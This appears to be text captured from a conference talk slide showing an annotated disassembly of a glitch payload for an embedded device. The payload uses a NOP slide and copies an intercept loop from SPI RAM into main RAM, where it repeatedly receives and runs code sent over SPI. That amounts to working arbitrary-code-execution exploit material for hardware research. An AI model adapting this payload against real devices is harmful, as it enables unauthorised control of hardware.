 Glitch payload - RAM intercept loop
(addresses have been changed)
SPI_RAM:4000 05 .BYTE 5 ; cmd05
SPI_RAM:4001 40 .BYTE $40 ; length 0x40 bytes
SPI_RAM:4002 ; ----------------------------------------------------------------
SPI_RAM:4002
SPI_RAM:4002 executable_command: ; pad the beginning of the packet with some NOPs to give as big of an entry point as possible
SPI_RAM:4002 EA NOP
SPI_RAM:4003 EA NOP ; "nop slide"
SPI_RAM:4004 EA NOP
SPI_RAM:4005 EA NOP
SPI_RAM:4006 EA NOP
SPI_RAM:4007 EA NOP
SPI_RAM:4008 EA NOP
SPI_RAM:4009 EA NOP
SPI_RAM:400A EA NOP
SPI_RAM:400B EA NOP
SPI_RAM:400C EA NOP
SPI_RAM:400D A2 00 LDX #0
SPI_RAM:400F
SPI_RAM:400F copy_intercept_loop: ; CODE XREF: SPI_RAM:4018
SPI_RAM:400F BD 2C 40 LDA $402C,X ; copy intercept loop from SPI_RAM to main RAM so it isn't overwritten by next packet
SPI_RAM:4012 9D 40 11 STA $1140,X
SPI_RAM:4015 E8 INX
SPI_RAM:4016 E0 20 CPX #$20 ; ' '
SPI_RAM:4018 D0 F5 BNE copy_intercept_loop ; copy code from SPI_RAM to main RAM
SPI_RAM:401A A9 AB LDA #$AB ; ''
SPI_RAM:401C 8D 14 41 STA $4114 ; setup response at 3114: AB 00 AB
SPI_RAM:401F A9 00 LDA #0
SPI_RAM:4021 8D 15 41 STA $4115
SPI_RAM:4024 A9 AB LDA #$AB ; ''
SPI_RAM:4026 8D 16 41 STA $4116
SPI_RAM:4029 4C 40 11 JMP $1140 ; jump to code that was copied from SPI_RAM to main RAM
SPI_RAM:402C ; ----------------------------------------------------------------
SPI_RAM:402C
SPI_RAM:402C intercept_loop:
SPI_RAM:402C 20 24 A2 JSR $A224 ; send packet we prepped in SPI_RAM (calling routine from the middle to skip over undesired behaviour)
SPI_RAM:402F 20 D2 A5 JSR $A5D2 ; reset interrupt flag and clear interrupt mask
SPI_RAM:4032 17 E1 RMB1 $E1 ; clear bit indicating response has been sent (no further packet waiting to be processed)
SPI_RAM:4034 A2 00 LDX #0
SPI_RAM:4036 DA PHX ; push 0x00 on stack
SPI_RAM:4037 A2 E1 LDX #$E1
SPI_RAM:4039 DA PHX ; push address of flag for us to be awaken on (received SPI packet)
SPI_RAM:403A A9 02 LDA #2
SPI_RAM:403C 00 BRK ; BRK #2 - sleep until SPI packet is received
SPI_RAM:403D ; ----------------------------------------------------------------
SPI_RAM:403D 20 02 40 JSR executable_command ; call subroutine received in RAM
SPI_RAM:4040 80 EA BRA intercept_loop ; loop to receive next executable command
33c3
WORKS FOR
33c3
WORKS FOR ME